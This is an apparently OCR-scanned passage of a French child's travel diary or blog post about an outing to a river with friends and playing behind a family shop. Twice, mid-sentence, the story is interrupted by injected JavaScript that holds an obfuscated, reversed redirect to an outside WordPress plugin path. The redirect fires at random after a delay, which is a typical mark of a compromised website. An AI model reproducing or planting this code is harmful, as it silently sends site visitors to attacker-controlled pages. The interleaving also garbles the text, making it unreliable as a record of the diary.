
y avait un rio pas loin et que après manger nous pourrions y aller
avec sa maman Paola. Avant d’aller au rio nous avons récupéré
une amie de Fantino et elle s’est baignée
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toute habillée dans l’eau !!! Pour
moi l’eau était trop froide…
Le soir, nous sommes repartis avec
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout le monde (sauf nos
parents) pour aller à leur magasin. Je me suis trop amusée car
dans l’arrière magasin il y avait un petit jardin avec un trampoline.
C’était trop drôle de rentrer dans l’arrière boutique quand il y avait
des clients pour regarder dans les caméras.